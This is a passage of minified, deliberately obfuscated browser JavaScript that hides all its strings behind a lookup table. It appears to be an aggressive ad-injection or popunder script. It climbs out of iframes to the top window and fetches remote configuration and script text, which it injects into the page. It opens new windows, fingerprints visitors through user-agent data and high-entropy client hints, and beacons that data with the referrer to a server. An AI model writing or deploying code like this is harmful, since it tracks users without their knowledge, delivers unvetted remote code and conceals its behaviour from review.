this[J.PL](l,g,d)})}o?a?a(u,o,J.ha(J.JW,s,J.KM,!c,J.GM,!c,J.nr,!c)):u[o]=s:(f(J.sT,J.D),f(J.cU,J.J),f(J.DU,J.Za))},Me(e,t,r,n)}function Ot(e,t){return ki(e)||bi(e,t)||on(e,t)||wi()}function wi(){throw new TypeError(J.qr)}function bi(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.Rf]]||e[J.LC];if(r!=J.c){var n,a,i,u,o=[],s=!J.D,c=!J.J;try{if(i=(r=r[J.tT](e))[J.sT],t===J.D){if(Object(r)!==r)return;s=!J.J}else for(;!(s=(n=i[J.tT](r))[J.Qr])&&(o[J.og](n[J.JW]),o[J.Sr]!==t);s=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!s&&r[J.DU]!=J.c&&(u=r[J.DU](),Object(u)!==u))return}finally{if(c)throw a}}return o}}function ki(e){if(Array[J.Ir](e))return e}function ea(e,t,r){return t=Pt(t),Ei(e,ta()?Reflect[J.ML](t,r||[],Pt(e)[J.TF]):t[J.RC](e,r))}function Ei(e,t){if(t&&(Z(t)==J.Ra||typeof t==J.Br))return t;if(t!==void J.D)throw new TypeError(J.qC);return Si(e)}function Si(e){if(e===void J.D)throw new ReferenceError(J.bC);return e}function ta(){try{var e=!Boolean[J.zk][J.Eq][J.tT](Reflect[J.ML](Boolean,[],function(){}))}catch(t){}return(ta=function(){return!!e})()}function Pt(e){return Pt=Object[J.vu]?Object[J.Jr][J.dL]():function(t){return t.__proto__||Object[J.Jr](t)},Pt(e)}function ra(e,t){if(typeof t!=J.Br&&t!==J.c)throw new TypeError(J.UC);e[J.zk]=Object[J.au](t&&t[J.zk],J.ha(J.TF,J.ha(J.JW,e,J.nr,!J.D,J.GM,!J.D))),Object[J.xa](e,J.zk,J.ha(J.nr,!J.J)),t&&Fr(e,t)}function Fr(e,t){return Fr=Object[J.vu]?Object[J.vu][J.dL]():function(r,n){return r.__proto__=n,r},Fr(e,t)}function et(e,t){if(!(e instanceof t))throw new TypeError(J.QC)}function Sn(e,t){for(var r=J.D;r<t[J.Sr];r++){var n=t[r];n[J.KM]=n[J.KM]||!J.J,n[J.GM]=!J.D,J.JW in n&&(n[J.nr]=!J.D),Object[J.xa](e,na(n[J.EM]),n)}}function tt(e,t,r){return t&&Sn(e[J.zk],t),r&&Sn(e,r),Object[J.xa](e,J.zk,J.ha(J.nr,!J.J)),e}function na(e){var t=Ai(e,J.Tk);return Z(t)==J.Vr?t:t+J.A}function Ai(e,t){if(Z(e)!=J.Ra||!e)return e;var r=e[Symbol[J.ef]];if(r!==void J.D){var n=r[J.tT](e,t||J.mn);if(Z(n)!=J.Ra)return n;throw new TypeError(J.rT)}return(t===J.Tk?String:Number)(e)}function Z(e){J.ka;return Z=typeof Symbol==J.Br&&typeof Symbol[J.Rf]==J.Vr?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.Br&&t[J.TF]===Symbol&&t!==Symbol[J.zk]?J.Vr:typeof t},Z(e)}function It(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.Rf]]||e[J.LC];if(!r){if(Array[J.Ir](e)||(r=on(e))||t&&e&&typeof e[J.Sr]==J.tC){r&&(e=r);var n=J.D,a=function(){};return J.ha(J.hk,a,J.ek,function(){return n>=e[J.Sr]?J.ha(J.Qr,!J.D):J.ha(J.Qr,!J.J,J.JW,e[n++])},J.ik,function(c){throw c},J.mk,a)}throw new TypeError(J.CT)}var i,u=!J.D,o=!J.J;return J.ha(J.hk,function(){r=r[J.tT](e)},J.ek,function(){var c=r[J.sT]();return u=c[J.Qr],c},J.ik,function(c){o=!J.D,i=c},J.mk,function(){try{u||r[J.DU]==J.c||r[J.DU]()}finally{if(o)throw i}})}function on(e,t){if(e){if(typeof e==J.Tk)return Nr(e,t);var r=J.ha()[J.ck][J.tT](e)[J.Ut](J.Ah,-J.J);return r===J.kE&&e[J.TF]&&(r=e[J.TF][J.Lf]),r===J.xE||r===J.dE?Array[J.AF](e):r===J.qq||J.ko(J.FQ,J.A)[J.wk](r)?Nr(e,t):void J.D}}function Nr(e,t){(t==J.c||t>e[J.Sr])&&(t=e[J.Sr]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var aa=J.a,Je=J.W,dr=J.k,Ti=Object[J.xa],Ci=Object[J.da],Bi=Object[J.Pa],An=Object[J.ta],Di=Object[J.zk][J.ra],_i=Object[J.zk][J.Ca],jr=function(t,r,n){return r in t?Ti(t,r,J.ha(J.KM,!J.D,J.GM,!J.D,J.nr,!J.D,J.JW,n)):t[r]=n},Ii=function(t,r){for(var n in r||(r=J.ha()))Di[J.tT](r,n)&&jr(t,n,r[n]);if(An){var a=It(An(r)),i;try{for(a[J.hk]();!(i=a[J.ek]())[J.Qr];){var n=i[J.JW];_i[J.tT](r,n)&&jr(t,n,r[n])}}catch(u){a[J.ik](u)}finally{a[J.mk]()}}return t},xi=function(t,r){return Ci(t,Bi(r))},rt=function(t,r,n){return jr(t,Z(r)!==J.Vr?r+J.A:r,n)},br=J.x,zi=J.d,Tn=function(t){try{return t[J.ku](br,zi),t[J.Wu](br),t[J.LE](br),!J.D}catch(r){return!J.J}},Oi=function(){function e(){et(this,e),rt(this,J.Qb),this[J.Qb]=J.ha()}return tt(e,[J.ha(J.EM,J.Sr,J.xL,function(){return Object[J.VL](this[J.Qb])[J.Sr]}),J.ha(J.EM,J.EM,J.JW,function(r){return Object[J.VL](this[J.Qb])[r]}),J.ha(J.EM,J.Wu,J.JW,function(r){return this[J.Qb][r]||J.c}),J.ha(J.EM,J.ku,J.JW,function(r,n){this[J.Qb][r]=typeof n!=J.Tk?JSON[J.tM](n):n}),J.ha(J.EM,J.LE,J.JW,function(r){delete this[J.Qb][r]}),J.ha(J.EM,J.nE,J.JW,function(){var r=this;Object[J.VL](this[J.Qb])[J.p](function(n){r[J.LE](n)})})])}();window[J.j]||(window[J.j]=new Oi);var cr;Tn(window[J.rk])?cr=window[J.rk]:Tn(window[J.gk])?cr=window[J.gk]:cr=window[J.j];var Fe=cr,st=window;try{for(;st[J.wx]!==st;)kr=st[J.wx][J.YO][J.Mf](J.RM),st[J.wx][J.YO][J.tL][J.nf](kr),st[J.wx][J.YO][J.tL][J.Gf](kr),st=st[J.wx]}catch(e){}var kr;function ia(){return st}var Pi=J.P,Gt=J.t,ar=J.r,bt=J.C,Ht=J.o,Er=J.O,qi=J.F,Li=J.f,oa=J.Z,Vt=J.ha(J.oa,J.oa,J.Oa,J.Oa),Sr=oa,ua,ir=Ri(),Kt;try{Kt=Fe[J.Wu](Er),Kt||(Kt=ir,Fe[J.ku](Er,ir))}catch(e){Kt=ir,Fe[J.ku](Er,ir)}function Cn(e,t){return Math[J.fP](Math[J.bM]()*(t-e)+e)}function Ri(){return J.lr[J.Xr](J.ko(J.MF,J.LF),function(e){switch(e){case J.DZ:return String[J.hu](Cn(J.zQ,J.wQ));case J.Py:return String[J.hu](Cn(J.NQ,J.cQ))}})}function Bn(e,t,r,n){var a=new XMLHttpRequest,i=Pi;e&&(i=i+J.rL+e),a[J.GC](J.cO,i,!J.D),a[J.DO]=!J.D,a[J.vO]=t,a[J.Ck]=function(){return n(new Error(J.Ib))},a[J.if]=function(){return n(new Error(J.Jb))},a[J.mf]=function(){try{var u=JSON[J.hL](this[J.wI]),o=u[J.DQ];o?r(o):n(new Error(J.EI))}catch(s){n(new Error(J.qI))}},a[J.zC](),ua=Date[J.xu]()}var Mi=function(){function e(){var t=arguments[J.Sr]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.ha();et(this,e),rt(this,J.pO),this[J.pO]=t,!this[J.pO][J.iT]&&Fe[J.Wu](Ht)===Vt[J.Oa]&&(this[J.pO][J.iT]=this[J.qE]())}return tt(e,[J.ha(J.EM,J.EE,J.JW,function(){return!!Fe[J.Wu](Gt)&&Fe[J.Wu](Ht)===Vt[J.oa]}),J.ha(J.EM,J.qE,J.JW,function(){return Fe[J.Wu](Gt)}),J.ha(J.EM,J.bE,J.JW,function(r,n){var a=this;if(Sr){var i=oa+J.J-Sr;if(n){var u=((Date[J.xu]()-ua)/J.F)[J.DS](J.Za);n(new Error(J.KV[J.Ak](i,J.oV)[J.Ak](u,J.hk)))}var o=Li*i;Sr--,Bn(r,o,function(s){Fe[J.ku](Gt,s),Fe[J.ku](Ht,Vt[J.oa])},function(){a[J.bE](r,n)})}}),J.ha(J.EM,J.Yr,J.JW,function(r,n){var a=this;if(this[J.EE]()){r(J.c,this[J.qE]());return}var i=ia();if(i[bt]||(i[bt]=[]),i[bt][J.og](r),!i[ar]){i[ar]=J.zn;var u=this[J.pO][J.vO]||qi;Bn(this[J.pO][J.iT],u,function(o){delete i[ar],Fe[J.ku](Ht,Vt[J.oa]),Fe[J.ku](Gt,o),i[bt][J.p](function(s){return s(J.c,o)}),i[bt]=[]},function(o){var s=Kt;delete i[ar],Fe[J.ku](Ht,Vt[J.Oa]),Fe[J.ku](Gt,s),i[bt][J.p](function(c){return c(o,s)}),i[bt]=[],a[J.bE](s,n)})}})])}(),Dn=J.ha(J.Fa,J.J,J.fa,J.Za,J.ya,J.Z,J.ga,J.Ka),Fi=J.Za*J.pW*J.F,Ni=J.y;function sa(){var e=J.ha();return Error[J.zf](e,sa),e[J.IC]}function ji(e){for(var t=J.JC,r=e[J.Sr];r;)t=t*J.oT^e[J.HM](--r);return t>>>J.D}var Wi=function(){function e(){var t=this;et(this,e),rt(this,J.pO),rt(this,J.Bb,!J.J),rt(this,J.Sb,[]),rt(this,J.Vb),rt(this,J.lb,J.ha()),rt(this,J.Xb),rt(this,J.Yb),window[J.QA](J.jb,function(){t[J.Bb]&&t[J.JE]()})}return tt(e,[J.ha(J.EM,J.UE,J.JW,function(r){this[J.Vb]=r}),J.ha(J.EM,J.QE,J.JW,function(r){this[J.pO]=r}),J.ha(J.EM,J.Mk,J.JW,function(){var r=this;this[J.Bb]=!J.D,this[J.Yb]=setInterval(function(){return r[J.JE]()},Fi)}),J.ha(J.EM,J.Lk,J.JW,function(){this[J.Bb]=!J.J,this[J.Xb]&&clearTimeout(this[J.Xb]),this[J.Yb]&&clearInterval(this[J.Yb])}),J.ha(J.EM,J.IE,J.JW,function(){this[J.Sb]=[]}),J.ha(J.EM,J.JE,J.JW,function(){if(!(!navigator[J.Ru]||!this[J.pO]||!this[J.Bb]||!this[J.Sb][J.Sr])){var r=this[J.pO],n=r[J.lJ],a=r[J.iT],i=r[J.pU],u=r[J.OT],o=r[J.UB];if(n){var s=JSON[J.tM](J.ha(J.Vb,this[J.Vb],J.BF,J.ha(J.iT,a,J.pU,i,J.OT,u,J.UB,o,J.pu,document[J.pu],J.lS,+new Date),J.Sb,this[J.Sb])),c=J.ha(J.ea,J.zM),f=new Blob([s],c);navigator[J.Ru](n+J.bS,f),this[J.IE]()}}}),J.ha(J.EM,J.BE,J.JW,function(r){this[J.Sb][J.og](r),this[J.Sb][J.Sr]>=Ni&&this[J.JE]()}),J.ha(J.EM,J.pT,J.JW,function(r,n){var a=ji(n[J.fE]);if(a in this[J.lb]){this[J.lb][a]++;return}this[J.lb][a]=J.J,this[J.BE](J.ha(J.xJ,r,J.PJ,Dn[J.ga],J.Kf,J.ha(J.fE,n[J.fE],J.IC,n[J.IC]||sa())))}),J.ha(J.EM,J.SE,J.JW,function(r,n){this[J.BE](J.ha(J.xJ,r,J.dJ,n,J.PJ,Dn[J.Fa]))})])}(),Ui=function(e){function t(){return et(this,t),ea(this,t,arguments)}return ra(t,e),tt(t,[J.ha(J.EM,J.PE,J.JW,function(n){if(!n){this[J.pT](J.aB,new Error(J.CS));return}this[J.pT](J.aB,n)})])}(Wi),Te=new Ui,Gi=J.g,Hi=new Mi,ca=!J.J;function _n(e){Hi[J.Yr](function(t,r){Te[J.PE](t),e(r)},function(t){Te[J.PE](t)})}function Vi(){return new Promise(function(e){try{Z(window[J.VF])===J.Ra&&Z(window[J.VF][J.PC])===J.Ra&&Z(window[J.VF][J.PC][J.pb])===J.Ra&&typeof window[J.VF][J.PC][J.pb][J.Wu]==J.Br&&window[J.VF][J.PC][J.pb][J.Wu](J.iT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var Zi=function(t){try{Z(window[J.VF])===J.Ra&&Z(window[J.VF][J.PC])===J.Ra&&Z(window[J.VF][J.PC][J.pb])===J.Ra&&typeof window[J.VF][J.PC][J.pb][J.Wu]==J.Br&&window[J.VF][J.PC][J.pb][J.ku](J.iT,t,function(){})}catch(r){}};function Qi(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function Ki(e){ca=e}function pr(e){if(!ca)return _n(e);Promise[J.It]([Vi(),Qi(Gi)])[J.aa](function(t){if(t)return e(t);_n(function(r){Zi(r),e(r)})})}var Oe=navigator[J.Ga],Xi=Oe[J.jr](J.ko(J.nF,J.A))||[],Ji=Oe[J.jr](J.ko(J.EF,J.A))||[],$i=parseInt(Xi[J.J],J.y)||parseInt(Ji[J.J],J.y),Rs=parseInt((Oe[J.jr](J.ko(J.CL,J.A))||[])[J.J],J.y),Ms=parseInt((Oe[J.jr](J.ko(J.oL,J.A))||[])[J.J],J.y),la=J.ko(J.BC,J.Ok)[J.wk](Oe),fa=J.ko(J.SC,J.A)[J.wk](Oe),hr=J.ko(J.wf,J.A)[J.wk](Oe)||fa&&navigator[J.qF]>J.D,me=hr||la,Yi=J.ko(J.VC,J.lC)[J.wk](Oe),Fs=J.ko(J.XC,J.A)[J.wk](Oe),Ns=J.ko(J.YC,J.A)[J.wk](Oe),eo=J.ko(J.jC,J.A)[J.wk](Oe),js=J.ko(J.pC,J.A)[J.wk](Oe),to=J.ko(J.Nf,J.Ok)[J.wk](Oe)||J.ko(J.cf,J.Ok)[J.wk](Oe),da=la&&to,Ws=hr&&J.ko(J.du,J.A)[J.wk](Oe)&&!$i,Us=hr&&J.ko(J.Df,J.A)[J.wk](Oe),Gs=hr&&J.ko(J.Af,J.Ok)[J.wk](Oe),va=J.ko(J.sC,J.Ok)[J.wk](navigator[J.Ga]),ro=J.ko(J.vo,J.Ok)[J.wk](navigator[J.Ga]),no=J.ko(J.ao,J.Ok)[J.wk](navigator[J.Ga]),ao=Z(window[J.Wo])===J.Ra,Wr=function(){return me&&window[J.mL](J.LL)[J.Rg]},ft=J.K,lr=document[J.Ha],$e=[window],io=[],oo=function(){};lr&&lr[J.Ck]&&(oo=lr[J.Ck]);var In;try{for(ut=$e[J.Ut](-J.J)[J.YW]();ut&&ut!==ut[J.wx]&&((In=ut[J.wx])!=J.c&&In[J.IF][J.qW]);)$e[J.og](ut[J.wx]),ut=ut[J.wx]}catch(e){}var ut;$e[J.p](function(e){e[J.YO][J.tL][J.kC][J.Pu]||(e[J.YO][J.tL][J.kC][J.Pu]=Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za));var t=e[J.YO][J.tL][J.kC][J.Pu];e[t]=e[t]||[];try{e[ft]=e[ft]||[]}catch(r){}});function uo(e,t,r){var n=arguments[J.Sr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.Sr]>J.Ka&&arguments[J.Ka]!==void J.D?arguments[J.Ka]:J.D,i=arguments[J.Sr]>J.Tf?arguments[J.Tf]:void J.D,u;try{u=lr[J.xC][J.yg](J.eL)[J.Za]}catch(f){}try{var o=window[J.YO][J.tL][J.kC][J.Pu]||ft,s=window[o][J.Yk](function(f){return f[J.OT]===r&&f[J.Kg]})[J.nL](),c=J.ha();c[J.FT]=e,c[J.EL]=t,c[J.OT]=r,c[J.Kg]=s?s[J.Kg]:a,c[J.Ef]=u,c[J.qL]=n,c[J.bL]=i,i&&i[J.tE]&&(c[J.tE]=i[J.tE]),io[J.og](c),$e[J.p](function(f){var l=f[J.YO][J.tL][J.kC][J.Pu]||ft;f[l][J.og](c);try{f[ft][J.og](c)}catch(g){}})}catch(f){}}function ga(e,t){for(var r=mr(),n=J.D;n<r[J.Sr];n++)if(r[n][J.OT]===t&&r[n][J.FT]===e)return!J.D;return!J.J}function mr(){for(var e=[],t=function(){for(var u=$e[r][J.YO][J.tL][J.kC][J.Pu],o=$e[r][u]||[],s=function(l){var g=e[J.Yk](function(d){var w=d[J.FT],h=d[J.OT],G=w===o[l][J.FT],R=h===o[l][J.OT];return G&&R})[J.Sr]>J.D;g||e[J.og](o[l])},c=J.D;c<o[J.Sr];c++)s(c)},r=J.D;r<$e[J.Sr];r++)t();try{for(var n=function(){for(var u=$e[a][ft]||[],o=function(f){var l=e[J.Yk](function(g){var d=g[J.FT],w=g[J.OT],h=d===u[f][J.FT],G=w===u[f][J.OT];return h&&G})[J.Sr]>J.D;l||e[J.og](u[f])},s=J.D;s<u[J.Sr];s++)o(s)},a=J.D;a<$e[J.Sr];a++)n()}catch(i){}return e}function xn(e,t){try{$e[J.p](function(r){var n=r[J.YO][J.tL][J.kC][J.Pu]||J.A;n&&r[n]&&(r[n]=r[n][J.Yk](function(a){var i=a[J.FT]!==e,u=a[J.OT]!==t;return i||u})),r[ft]=r[ft][J.Yk](function(a){var i=a[J.FT]!==e,u=a[J.OT]!==t;return i||u})})}catch(r){}}var Zt=function(t){return window[J.tu](t)};function so(){if(typeof navigator[J.bF]<J.v&&J.pr in navigator[J.bF]){var e=!!navigator[J.bF][J.rE],t=[J.OL,J.FL,J.fL,J.ZL];return navigator[J.bF][J.pr](t)[J.aa](function(r){var n=[];return r[J.FL]&&n[J.og]([J.GB,Zt(r[J.FL][J.ru]())]),r[J.fL]&&n[J.og]([J.RB,Zt(r[J.fL])]),n[J.og]([J.WB,Zt(e)]),r[J.OL]&&n[J.og]([J.HB,Zt(r[J.OL])]),r[J.ZL]&&n[J.og]([J.hB,Zt(r[J.ZL])]),n})[J.UA](function(){return Promise[J.sr]([])})}return Promise[J.sr]([])}function co(e){try{return e[J.yg](J.eL)[J.Za][J.yg](J.Gk)[J.Ut](-J.Za)[J.Nk](J.Gk)[J.ru]()}catch(t){return J.A}}var Hs=new RegExp(J.ok,J.Ok),Vs=new RegExp(J.Fk,J.Ok),Ee=J.ha(),lo=J.hM[J.yg](J.A)[J.UF]()[J.Nk](J.A);typeof window<J.v&&(Ee[J.vC]=window,typeof window[J.IF]<J.v&&(Ee[J.QF]=window[J.IF]));typeof document<J.v&&(Ee[J.aC]=document,Ee[J.WC]=document[lo]);typeof navigator<J.v&&(Ee[J.fk]=navigator);function pa(){var e=Ee[J.aC];try{Ee[J.Mf]=e[J.Mf]}catch(r){var t=[][J.bq][J.tT](e[J.AE](J.ff),function(n){return n[J.xC]===J.AQ});Ee[J.Mf]=t&&t[J.Jy][J.Mf]}}pa();Ee[J.s]=function(e){var t=e?window[J.yL]:window[J.wx];if(!t)return J.c;try{var r=t[J.YO],n=r[J.Mf](J.RM);return r[J.Cu][J.nf](n),n[J.XO]!==r[J.Cu]?!J.J:(n[J.XO][J.Gf](n),Ee[J.vC]=t,Ee[J.aC]=Ee[J.vC][J.YO],Ee[J.WC]=Ee[J.vC][J.YO][J.tL],pa(),!J.D)}catch(a){return!J.J}};Ee[J.va]=function(){try{return Ee[J.aC][J.Ha][J.XO]!==Ee[J.aC][J.Cu]?(Ee[J.sb]=Ee[J.aC][J.Ha][J.XO],(!Ee[J.sb][J.zr][J.bW]||Ee[J.sb][J.zr][J.bW]===J.AU)&&(Ee[J.sb][J.zr][J.bW]=J.Wd),!J.D):!J.J}catch(e){return!J.J}};var fo=J.G,vo=J.R;function un(e,t){if(!(t!=J.c&&t[J.uO])&&!(t!=J.c&&t[J.do]))throw new Error(J.xo);var r=(t==J.c?void J.D:t[J.gL])===J.uf?e==J.c?void J.D:e[J.uf]:e==J.c?void J.D:e[J.Cu];if(!r&&(t!=J.c&&t[J.JF])){setTimeout(function(){un(e,xi(Ii(J.ha(),t),J.ha(J.kI,typeof t[J.kI]>J.v?fo:(t==J.c?void J.D:t[J.kI])-J.J)))},vo);return}if(e&&r){var n=e[J.Mf](J.RM);t!=J.c&&t[J.uO]&&n[J.gu](J.xC,t[J.uO]),t!=J.c&&t[J.dM]&&n[J.gu](J.dM,J.zn),t!=J.c&&t[J.wn]&&n[J.gu](J.wn,J.zn),t!=J.c&&t[J.do]&&(n[J.BA]=t[J.do]),t!=J.c&&t[J.CE]&&n[J.gu](J.Nn,J.cn),n[J.mf]=function(){t!=J.c&&t[J.VE]&&n[J.XO]&&n[J.XO][J.Gf](n)},r[J.nf](n),typeof(t==J.c?void J.D:t[J.Uq])==J.Br&&(t==J.c||t[J.Uq](n))}}function go(e,t){un(e,J.ha(J.do,J.ou[J.Ak](t,J.fT)))}function zn(e,t,r){e[J.p](function(n){un(Y()[J.YO],J.ha(J.uO,n,J.VE,t,J.CE,r))})}function po(e){try{return e[J.kT](function(t){var r=t[J.RM],n=t[J.oI],a=Y()[J.YO][J.pu],i=!n[J.XL](function(u){return a[J.Wb](u)});return i?r:J.c})[J.Yk](function(t){return!!t})}catch(t){return[]}}function ho(){var e=document[J.Mf](J.BF);e[J.Lf]=J.Po,e[J.yF]=J.to,document[J.Cu][J.nf](e)}var er=document[J.Ha],Ne=er&&er[J.kC]||J.ha(),Mt=er&&er[J.xC]||J.A,ha=function(){var t=Ne[J.wT]||J.A,r=Ne[J.NT]||J.A,n=Ne[J.cT]||J.A;try{var a=new URL(Mt);t=a[J.MU][J.xL](J.wT)||t,r=a[J.MU][J.xL](J.NT)||r,n=a[J.MU][J.xL](J.cT)||n}catch(i){}return J.ha(J.iO,t,J.mO,r,J.zO,n)},ma=function(){var t=Ne[J.UL]||J.A,r=Ne[J.QL]||J.A;try{var n=new URL(Mt);t=n[J.MU][J.xL](J.TU)||t,r=n[J.MU][J.xL](J.uU)||r}catch(a){}return t||r?[t,r][J.Nk](J.Bt):J.A},mo=function(){return er},sn=function(){return Mt},On=function(){return Ne[J.Ef]},yo=function(){return Ne[J.qf]},ya=function(){return Ne[J.bf]},wo=function(){return Ne[J.Uf]},wa=function(){return Ne[J.S]||Ne[J.Ou]},bo=function(){try{return Mt[J.yg](J.xf)[J.D][J.yg](J.eL)[J.Ka]}catch(t){return J.A}},ko=function(){return ya()||bo()},ba=function(){var t=Ne[J.mT]||J.A;try{var r=new URL(Mt);t=r[J.MU][J.xL](J.mT)||t}catch(n){}return t},ka=function(){var t=Ne[J.zT]||J.A;try{var r=new URL(Mt);t=r[J.MU][J.xL](J.zT)||t}catch(n){}return t},Eo=window[J.SF][J.dC][J.ck](),So=function(){if(rr()[J.Qf])return!J.D;try{var t=Eo[J.ck]()[J.jr](J.ko(J.OU,J.A)),r=Ot(t,J.Za),n=r[J.D],a=r[J.J],i=a[J.yg](J.Gk)[J.kT](Number);return i[J.D]<J.wh?!J.J:i[J.D]>J.wh?!J.D:i[J.J]>J.D}catch(u){}return!J.J},Ao=function(t){var r=rr();if(r[J.Qf])return r[J.Qf](t);try{var n=document[J.Mf](J.DZ);n[J.Vy]=t;var a=n[J.Vy];if(window[J.Wo]!==void J.D)return window[J.Wo][J.Qq](J.lE,JSON[J.tM](J.ha(J.uO,a)));if(window[J.oE]&&J.OE in window[J.oE])return window[J.oE][J.OE](JSON[J.tM](J.ha(J.LU,J.lE,J.nU,J.ha(J.uO,a))));if(window[J.yL]&&window!==window[J.yL])return window[J.yL][J.Iq](JSON[J.tM](J.ha(J.LU,J.lE,J.nU,J.ha(J.uO,a))),J.XE)}catch(i){}window[J.GC](t,J.ZT)},To=J.Dk[J.Ak](yr(),J.Zk);function Co(e){try{e[J.QA](J.Kf,function(t){Te[J.pT](J.xT,new Error(J.jI+t[J.ea]))}),e[J.QA](J.KL,function(){e[J.XO]&&e[J.XO][J.Gf](e)})}catch(t){Te[J.pT](J.xT,new Error(J.YE+t))}}function rr(){var e=Y();return Z(e[J.VF])===J.Ra&&Z(e[J.VF][J.PC])===J.Ra?e[J.VF][J.PC]:J.ha()}function Ur(){try{var e=rr(),t=Math[J.fC]((e==J.c?void J.D:e[J.fb])||J.D,(e==J.c?void J.D:e[J.Zb])||J.D,window[J.kO]||J.D),r=screen[J.qW]||J.D;return!t||!r?!J.J:t/r>=J.Fu}catch(n){return!J.J}}function Xt(e){var t=arguments[J.Sr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.Sr]>J.Za?arguments[J.Za]:void J.D,n=arguments[J.Sr]>J.Z?arguments[J.Z]:void J.D;if(nt()&&So())Ao(e);else try{return t[J.rM][J.GC](e,J.ZT,r)}catch(a){return window[J.GC](e,J.ZT,r)}}function Ea(e,t){Z(e[J.fu])===J.Ra&&(t=t||wa(),Object[J.VL](e[J.fu])[J.p](function(r){var n=e[J.fu][r][J.ea],a=e[J.fu][r][J.pO];n===J.fQ&&(t||a[J.gE])&&(window[J.OI]=window[J.OI]||fetch(To)[J.aa](function(i){return i[J.fW]()}),window[J.OI][J.aa](function(i){var u=document[J.Mf](J.RM);u[J.BA]=J.aV[J.Ak](i,J.XS)[J.Ak](JSON[J.tM](a),J.nc),u[J.kC][J.Uf]=J.AS[J.Ak](r),t&&(u[J.kC][J.S]=t),(document[J.uf]||document[J.tL])[J.nf](u)}))}))}var qt=J.H,Pn=J.h,qn=J.e,Bo=J.i,Do=J.m,Ln=J.z,_o=J.w,Se=[J.rk,J.yk,J.gk,J.Kk],Io=J.Z;function Lt(e){if(typeof e==J.Tk)try{e=JSON[J.hL](e)}catch(t){}if(e&&e[J.ea]&&(e[J.ea]===J.eM||e[J.ea]===J.iM||e[J.ea]===J.ia||e[J.ea]===J.lF))return!J.D}function xo(e){if(typeof e==J.Tk)try{e=JSON[J.hL](e)}catch(t){}return e&&e[J.ea]?e[J.ea]:J.A}var Sa;(function(e){var t=Object[e[J.pf]],r=function(B,O){for(var M in O)t(B,M,e[J.vZ](e[J.KZ],O[M],e[J.yf],!e[J.aZ]))},n=function(B,O,M){return new Promise(function(V,ae){var K=function(X){try{j(M[e[J.EZ]](X))}catch(ve){ae(ve)}},te=function(X){try{j(M[e[J.ny]](X))}catch(ve){ae(ve)}},j=function(X){return X[e[J.ik]]?V(X[e[J.oy]]):Promise[e[J.Ky]](X[e[J.oy]])[e[J.OZ]](K,te)};j((M=M[e[J.Fy]](B,O))[e[J.EZ]]())})},a=e[J.vZ]();r(a,e[J.vZ](e[J.Jf],function(){return i},e[J.Sf],function(){return u}));var i=function(B){return window[e[J.WZ]][B]},u=function(B,O){return window[e[J.WZ]][B]=O,window[e[J.WZ]][B]===O},o=e[J.vZ]();r(o,e[J.vZ](e[J.Jf],function(){return s},e[J.Sf],function(){return c}));var s=function(B){return window[e[J.LF]][B]},c=function(B,O){return window[e[J.LF]][B]=O,window[e[J.LF]][B]===O},f=e[J.vZ]();r(f,e[J.vZ](e[J.Jf],function(){return N},e[J.lf],function(){return y},e[J.Sf],function(){return _}));var l=e[J.rC],g=e[J.rC],d=e[J.vZ](),w=!e[J.aZ],h=e[J.tP],G=function(){return new Promise(function(B,O){var M=window[e[J.dZ]][e[J.bZ]](l,e[J.mZ]);M[e[J.Ok]]=function(V){var ae=V[e[J.Ty]][e[J.hy]];ae[e[J.My]][e[J.Ny]](g)||ae[e[J.Dy]](g)},M[e[J.IZ]]=function(V){B(V[e[J.Ty]][e[J.hy]])},M[e[J.BZ]]=function(V){O(V[e[J.Ty]][e[J.iy]])}})},R=function(){return n(void e[J.aZ],e[J.tP],de()[J.Zy](function B(){var O;return de()[J.IZ](function(M){for(;;)switch(M[J.ek]){case J.D:if(O=h,O){M[J.ek]=J.Za;break}return M[J.ek]=J.J,G();case J.J:h=M[J.OZ];case J.Za:return M[J.DZ](J.Za,h)}},B)}))},z=function(B,O){return n(void e[J.aZ],e[J.tP],de()[J.Zy](function M(){var V,ae,K,te;return de()[J.IZ](function(j){for(;;)switch(j[J.ek]){case J.D:return j[J.ek]=J.J,R();case J.J:return ae=e[J.CC],K=e[J.hk],te=e[J.VZ],V=j[J.OZ][ae](g,e[J.Zy])[K](g)[te](O,B),j[J.DZ](J.Za,new Promise(function(Q,X){V[e[J.IZ]]=function(){Q(!e[J.aZ])},V[e[J.BZ]]=function(ve){X(ve[e[J.Ty]][e[J.iy]])}}))}},M)}))},y=function(B){return n(void e[J.aZ],e[J.tP],de()[J.Zy](function O(){var M,V,ae,K;return de()[J.IZ](function(te){for(;;)switch(te[J.ek]){case J.D:return te[J.ek]=J.J,R();case J.J:return V=e[J.CC],ae=e[J.hk],K=e[J.KZ],M=te[J.OZ][V](g,e[J.ay])[ae](g)[K](B),te[J.DZ](J.Za,new Promise(function(j,Q){M[e[J.IZ]]=function(X){var ve=X[e[J.Ty]][e[J.hy]];j(ve||e[J.tP])},M[e[J.BZ]]=function(X){Q(X[e[J.Ty]][e[J.iy]])}}))}},O)}))},ue=function(){return n(void e[J.aZ],e[J.tP],de()[J.Zy](function B(){var O,M,V,ae;return de()[J.IZ](function(K){for(;;)switch(K[J.ek]){case J.D:return K[J.ek]=J.J,R();case J.J:return V=e[J.CC],ae=e[J.hk],O=K[J.OZ][V](g,e[J.ay])[ae](g),M=e[J.vZ](),K[J.DZ](J.Za,new Promise(function(te,j){var Q=O[e[J.zy]]();Q[e[J.IZ]]=function(X){var ve=X[e[J.Ty]][e[J.hy]];ve?(M[ve[e[J.Uy]]]=ve[e[J.oy]],ve[e[J.qy]]()):(d=M,te())},Q[e[J.BZ]]=function(X){j(X[e[J.Ty]][e[J.iy]])}}))}},B)}))},ne=function(){return n(void e[J.aZ],e[J.tP],de()[J.Zy](function B(){return de()[J.IZ](function(O){for(;;)switch(O[J.ek]){case J.D:return ue(),O[J.ek]=J.J,new Promise(function(M){return setTimeout(M,e[J.Ry])});case J.J:O[J.ek]=J.D;break;case J.Za:return O[J.DZ](J.Za)}},B)}))};ne();var 